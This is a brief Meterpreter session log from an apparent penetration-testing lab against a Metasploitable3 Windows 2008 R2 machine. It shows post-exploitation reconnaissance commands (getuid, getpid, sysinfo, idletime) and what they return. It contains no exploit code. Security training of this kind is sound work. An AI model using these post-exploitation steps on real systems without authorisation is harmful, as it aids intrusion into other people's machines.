 meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter > getpid
Current pid: 4336
meterpreter > sysinfo
Computer        : METASPLOITABLE3
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > idletime
User has been idle for: 4 hours 55 secs
meterpreter >